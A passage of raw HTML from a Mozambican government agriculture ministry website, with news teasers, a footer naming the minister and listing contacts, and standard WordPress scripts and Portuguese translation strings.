							                                        <a href="https://www.agricultura.gov.mz/sector-agrario-mantem-perspectivas-de-boa-producao-na-campanha-2025-26/">
									    <img width="660" height="372" src="https://www.agricultura.gov.mz/wp-content/uploads/2026/01/MAAP-Sector.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/sector-agrario-mantem-perspectivas-de-boa-producao-na-campanha-2025-26/">
                                <h4 class="title">
								    SECTOR AGRÁRIO MANTÉM PERSPECTIVAS DE BOA PRODUÇÃO NA CAMPANHA 2025/26                                </h4>
                            </a>
						    <div class="details">O Ministério da Agricultura, Ambiente e Pescas (MAAP) mantém...</div>                                <div class="below-entry-meta">
								    <span class="cat-links"><a class="at-cat-item-6" href="https://www.agricultura.gov.mz/category/noticias/"  rel="category tag">Notícias</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-in-641-481'></div><div class='clearfix visible-max-481'></div>                    <li class="acme-col-3">
					                                <figure class="widget-image">
							                                        <a href="https://www.agricultura.gov.mz/maap-lanca-epoca-balnear-e-reforca-medidas-de-seguranca-e-proteccao-ambiental/">
									    <img width="660" height="372" src="https://www.agricultura.gov.mz/wp-content/uploads/2025/12/MAAP-Balnear.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/maap-lanca-epoca-balnear-e-reforca-medidas-de-seguranca-e-proteccao-ambiental/">
                                <h4 class="title">
								    MAAP LANÇA ÉPOCA BALNEAR E REFORÇA MEDIDAS DE SEGURANÇA E PROTECÇÃO AMBIENTAL                                </h4>
                            </a>
						    <div class="details">O Ministério da Agricultura, Ambiente e Pescas (MAAP) realizou,...</div>                                <div class="below-entry-meta">
								    <span class="cat-links"><a class="at-cat-item-6" href="https://www.agricultura.gov.mz/category/noticias/"  rel="category tag">Notícias</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-min-992'></div><div class='clearfix visible-max-481'></div>            </ul>
            <div class="clearfix"></div>
	        		</main><!-- #main -->
	</div><!-- #primary -->
        </div><!-- #content -->
        </div><!-- content-wrapper-->
            <!-- *****************************************
             Footer section starts
         ****************************************** -->
        <div class="clearfix"></div>
        <footer id="colophon" class="site-footer">
            <div class="footer-wrapper">
                            <div class="top-bottom wrapper">
                                         <div id="footer-top">
                            <div class="footer-columns">
                                                                    <div class="footer-sidebar acme-col-3">
                                        <aside id="custom_html-22" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>DIRECÇÃO DO MINISTÉRIO</span></h3><div class="textwidget custom-html-widget"><img class="size-full alignleft" src="/wp-content/uploads/2025/04/ROBERTO_MITO.jpg" alt="" width="110" height="148"/>
<font size = "4">Ministro da Agricultura, Ambiente e Pescas</font><br />
<font size = "4"><b>ROBERTO MITO ALBINO</b></font><br />
</div></aside>                                    </div>
                                                                    <div class="footer-sidebar acme-col-3">
                                        <aside id="custom_html-30" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Contactos</span></h3><div class="textwidget custom-html-widget"><img class="size-full wp-image-1049 alignleft" src="/wp-content/uploads/2017/12/icon.png" alt="" width="40" height="40" />Ministério da Agricultura, Ambiente e Pescas
<br>
<font size = "2">
<b>Endereço:</b> Praça dos Heróis Moçambicanos, Cidade de Maputo - Moçambique
<br>
<b>Caixa postal:</b> C.P. 1406
<b>Telefone:</b> +258 21468200 || Linha Verde: +258 843438999
<b>Fax:</b> +258-21-4874121
<b>E-mail:</b> geral@maap.gov.mz ou geral@agricultura.gov.mz
<br>
<a href="/ministerio/conctactos/">&#10162; &nbsp;Outros Contactos</a>
</font><br /></div></aside>                                    </div>
                                                                    <div class="footer-sidebar acme-col-3">
                                        <aside id="custom_html-31" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Acessos</span></h3><div class="textwidget custom-html-widget"><a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-email-alt" style="background-color: #33809e; color: #ffffff;" target="_blank" rel="nofollow" href="https://mail.maap.gov.mz/owa">Correio Electrónico</a>
<a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-category" style="background-color: #33809e; color: #ffffff;" target="_self" rel="nofollow" >Secretaria Virtual</a>
<hr/>
<a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-admin-network" style="background-color: #7c851d; color: #ffffff;" rel="nofollow" href="/sistemas/">Sistemas e Plataformas</a></div></aside>                                    </div>
                                                            </div>
                        </div><!-- #foter-top -->
                        <div class="clearfix"></div>
                                    </div><!-- top-bottom-->
                                <div class="footer-copyright border text-center">
                    <p>
                                                    Copyright © 2025 - Todos os Direitos Reservados                                            </p>
                                    </div>
            </div><!-- footer-wrapper-->
        </footer><!-- #colophon -->
        <!-- *****************************************
                 Footer section ends
        ****************************************** -->
                <a class="sm-up-container" href="#"><i class="fa fa-angle-up sm-up"></i></a>
                </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dupermagpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://www.agricultura.gov.mz/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1758765391' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
.ssba img
								{border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}
					.ssbp-list li a {height: 48px!important; width: 48px!important; 
					}
					.ssbp-list li a:hover {
					}

					.ssbp-list li a svg, .ssbp-list li a.ssbp-douban span:not(.color-icon) svg, .ssbp-list li a svg path, .ssbp-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px!important;; font-size: 18px;}
					.ssbp-list li a:hover svg, .ssbp-list li a:hover span:not(.color-icon) svg, .ssbp-list li a.ssbp-douban:hover span:not(.color-icon) svg path, .ssbp-list li a.ssbp-surfingbird:hover svg polygon {}
					.ssbp-list li {
					margin-left: 12px!important;
					}

					.ssba-share-text {
					font-size: 12px;  font-weight: normal; font-family: inherit;
						}

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
</style>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/plyr.js?ver=1759974974" id="embedpress-plyr-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/plyr.polyfilled.js?ver=1759974974" id="embedpress-plyr-polyfilled-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/carousel.min.js?ver=1759974974" id="embedpress-carousel-vendor-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/glider.min.js?ver=1759974974" id="embedpress-glider-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/pdfobject.js?ver=1759974974" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/vimeo-player.js?ver=1759974974" id="embedpress-vimeo-player-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/ytiframeapi.js?ver=1759974974" id="embedpress-ytiframeapi-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Tilde":["Til"],"Backtick":["Ap\u00f3strofo"],"Period":["Ponto"],"Comma":["V\u00edrgula"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"%s applied.":["%s aplicado."],"%s removed.":["%s removido."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"%1$s Block. Row %2$d":["Bloco de %1$s. Linha %2$d"],"Design":["Design"],"%s Block":["Bloco %s"],"%1$s Block. %2$s":["Bloco %1$s. %2$s"],"%1$s Block. Column %2$d":["Bloco de %1$s. Coluna %2$d"],"%1$s Block. Column %2$d. %3$s":["Bloco de %1$s. Coluna %2$d. %3$s"],"%1$s Block. Row %2$d. %3$s":["Bloco de %1$s. Linha %2$d. %3$s"],"Reusable blocks":["Blocos reutiliz\u00e1veis"],"Embeds":["Conte\u00fados incorporados"],"Text":["Texto"],"Widgets":["Widgets"],"Theme":["Tema"],"Media":["Multim\u00e9dia"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"You are probably offline.":["Provavelmente est\u00e1 offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Falha ao carregar o conte\u00fado multim\u00e9dia. Se for uma fotografia ou imagem de grandes dimens\u00f5es, por favor reduza o tamanho e tente novamente."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 uma resposta JSON v\u00e1lida."],"An unknown error occurred.":["Ocorreu um erro desconhecido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.agricultura.gov.mz/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6b582f1f92" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.agricultura.gov.mz/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'pt_PT', {"months":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthsShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"weekdays":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"weekdaysShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"j F, Y G:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"pt_PT","months":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthsShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"weekdays":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"weekdaysShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"Daqui a %s","past":"H\u00e1 %s","s":"um segundo","ss":"%d segundos","m":"um minuto","mm":"%d minutos","h":"uma hora","hh":"%d horas","d":"um dia","dd":"%d dias","M":"um m\u00eas","MM":"%d meses","y":"um ano","yy":"%d anos"},"startOfWeek":1},"formats":{"time":"H:i","date":"d\/m\/Y","datetime":"j F, Y G:i","datetimeAbbreviated":"j \\d\\e M \\d\\e Y G:i"},"timezone":{"offset":2,"offsetFormatted":"2","string":"Africa\/Maputo","abbr":"CAT"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"December":["Dezembro"],"November":["Novembro"],"October":["Outubro"],"September":["Setembro"],"August":["Agosto"],"July":["Julho"],"June":["Junho"],"May":["Maio"],"April":["Abril"],"March":["Mar\u00e7o"],"February":["Fevereiro"],"January":["Janeiro"],"input control\u0004Show %s":["Mostrar %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Selec\u00e7\u00e3o da cor da borda. A cor seleccionada tem um valor de \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selec\u00e7\u00e3o da cor da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada tem um valor de \"%s\"."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada tem um valor de \"%1$s\". O estilo seleccionado \u00e9 \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\". O estilo seleccionado \u00e9 \"%3$s\"."],"%s items selected":["%s itens selecionados"],"Select AM or PM":["Seleccione AM ou PM"],"Select an item":["Seleccionar um item"],"No items found":["Nenhum item encontrado"],"Remove color: %s":["Remover cor: %s"],"authors\u0004All":["Todos"],"categories\u0004All":["Todas"],"Edit: %s":["Editar: %s"],"Left and right sides":["Lados esquerdo e direito"],"Top and bottom sides":["Lados superior e inferior"],"Right side":["Lado direito"],"Left side":["Lado esquerdo"],"Bottom side":["Lado inferior"],"Top side":["Lado superior"],"Large viewport largest dimension (lvmax)":["Maior dimens\u00e3o de janela grande (lvmax)"],"Small viewport largest dimension (svmax)":["Maior dimens\u00e3o de janela pequena (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Maior dimens\u00e3o de janela din\u00e2mica (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Menor dimens\u00e3o de janela din\u00e2mica (dvmin)"],"Dynamic viewport width or height (dvb)":["Largura ou altura de janela din\u00e2mica (dvb)"],"Dynamic viewport width or height (dvi)":["Largura ou altura de janela din\u00e2mica (dvi)"],"Dynamic viewport height (dvh)":["Altura de janela din\u00e2mica (dvh)"],"Dynamic viewport width (dvw)":["Largura de janela din\u00e2mica (dvw)"],"Large viewport smallest dimension (lvmin)":["Menor dimens\u00e3o de janela grande (lvmin)"],"Large viewport width or height (lvb)":["Largura ou altura de janela grande (lvb)"],"Large viewport width or height (lvi)":["Largura ou altura de janela grande (lvi)"],"Large viewport height (lvh)":["Altura de janela grande (lvh)"],"Large viewport width (lvw)":["Largura de janela grande (lvw)"],"Small viewport smallest dimension (svmin)":["Menor dimens\u00e3o de janela pequena (svmin)"],"Small viewport width or height (svb)":["Largura ou altura de janela pequena (svb)"],"Viewport smallest size in the block direction (svb)":["Menor dimens\u00e3o de janela na direc\u00e7\u00e3o do bloco (svb)"],"Small viewport width or height (svi)":["Largura ou altura de janela pequena (svi)"],"Viewport smallest size in the inline direction (svi)":["Menor dimens\u00e3o de janela na direc\u00e7\u00e3o em linha (svi)"],"Small viewport height (svh)":["Altura de janela pequena (svh)"],"Small viewport width (svw)":["Largura de janela pequena (svw)"],"No color selected":["Nenhuma cor seleccionada"],"Notice":["Notifica\u00e7\u00e3o"],"Error notice":["Notifica\u00e7\u00e3o de erro"],"Information notice":["Notifica\u00e7\u00e3o de informa\u00e7\u00e3o"],"Warning notice":["Notifica\u00e7\u00e3o de aviso"],"Focal point top position":["Posi\u00e7\u00e3o superior do ponto focal"],"Focal point left position":["Posi\u00e7\u00e3o esquerda do ponto focal"],"Scrollable section":["Sec\u00e7\u00e3o com scroll"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["%d resultado inicial carregado. Escreva para filtrar todos os resultados dispon\u00edveis. Utilize as teclas de seta para cima e para baixo para navegar.","%d resultados iniciais carregados. Escreva para filtrar todos os resultados dispon\u00edveis. Utilize as teclas de seta para cima e para baixo para navegar."],"Extra Extra Large":["Muito muito grande"],"Show details":["Mostrar detalhes"],"Decrement":["Diminuir"],"Increment":["Aumentar"],"All options reset":["Repor todas as op\u00e7\u00f5es"],"All options are currently hidden":["Todas as op\u00e7\u00f5es est\u00e3o de momento escondidas"],"%s is now visible":["%s est\u00e1 agora vis\u00edvel"],"%s hidden and reset to default":["%s foi escondido e reposto para valores por omiss\u00e3o"],"%s reset to default":["%s reposto para valores por omiss\u00e3o"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["N\u00e3o definido"],"%1$s. Selected":["%1$s. Seleccionado"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionado. H\u00e1 %2$d evento","%1$s. Seleccionado. H\u00e1 %2$d eventos"],"View next month":["Ver m\u00eas seguinte"],"View previous month":["Ver m\u00eas anterior"],"Border color and style picker":["Selector de cor e estilo da borda"],"Loading \u2026":["A carregar\u2026"],"All sides":["Todos os lados"],"Bottom border":["Borda inferior"],"Right border":["Borda direita"],"Left border":["Borda esquerda"],"Top border":["Borda superior"],"Border color picker.":["Selector da cor da borda."],"Border color and style picker.":["Selector de cor e estilo da borda."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de cor personalizada. A cor actualmente seleccionada chama-se \"%1$s\" e tem o valor \"%2$s\"."],"Link sides":["Ligar lados"],"Unlink sides":["Desligar lados"],"Reset all":["Repor tudo"],"Button label to reveal tool panel options\u0004%s options":["Op\u00e7\u00f5es de %s"],"Hide and reset %s":["Esconder e repor %s"],"Reset %s":["Repor %s"],"Search %s":["Pesquisar %s"],"Set custom size":["Definir tamanho personalizado"],"Use size preset":["Usar tamanho pr\u00e9-definido"],"Currently selected font size: %s":["Tamanho de letra seleccionado: %s"],"Highlights":["Destaques"],"Size of a UI element\u0004Extra Large":["Muito grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["M\u00e9dio"],"Size of a UI element\u0004Small":["Pequeno"],"Size of a UI element\u0004None":["Nenhum"],"Currently selected: %s":["Seleccionado: %s"],"Reset colors":["Repor cores"],"Reset gradient":["Repor gradiente"],"Remove all colors":["Remover todas as cores"],"Remove all gradients":["Remover todos os gradientes"],"Color options":["Op\u00e7\u00f5es da cor"],"Gradient options":["Op\u00e7\u00f5es do gradiente"],"Add color":["Adicionar cor"],"Add gradient":["Adicionar gradiente"],"Gradient name":["Nome do gradiente"],"Color %s":["Cor %s"],"Color format":["Formato de cor"],"Hex color":["Cor hexadecimal"],"Invalid item":["Item inv\u00e1lido"],"Shadows":["Sombras"],"Duotone: %s":["Bicolor: %s"],"Duotone code: %s":["C\u00f3digo bicolor: %s"],"%1$s. There is %2$d event":["%1$s. Existe %2$d evento","%1$s. Existem %2$d eventos"],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Pontos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Polegadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["Altura-x das letras (ex)"],"Width of the zero (0) character (ch)":["Largura de zero (0) caracteres (ch)"],"Viewport largest dimension (vmax)":["Dimens\u00e3o maior da janela (vmax)"],"Viewport smallest dimension (vmin)":["Dimens\u00e3o menor da janela (vmin)"],"Percent (%)":["Percentagem (%)"],"Border width":["Espessura da borda"],"Dotted":["Pontilhado"],"Dashed":["Tracejado"],"Viewport height (vh)":["Altura do ecr\u00e3 (vh)"],"Viewport width (vw)":["Largura do ecr\u00e3 (vw)"],"Relative to root font size (rem)":["Relativo ao tamanho de letra principal (rem)"],"Relative to parent font size (em)":["Relativo ao tamanho de letra superior (em)"],"Pixels (px)":["P\u00edxeis (px)"],"Percentage (%)":["Percentagem (%)"],"Close search":["Fechar pesquisa"],"Search in %s":["Pesquisar em %s"],"Select unit":["Seleccionar unidade"],"Radial":["Radial"],"Linear":["Linear"],"Media preview":["Pr\u00e9-visualiza\u00e7\u00e3o de multim\u00e9dia"],"Coordinated Universal Time":["Tempo Universal Coordenado"],"Color name":["Nome da cor"],"Reset search":["Reiniciar pesquisa"],"Box Control":["Controlo da caixa"],"Alignment 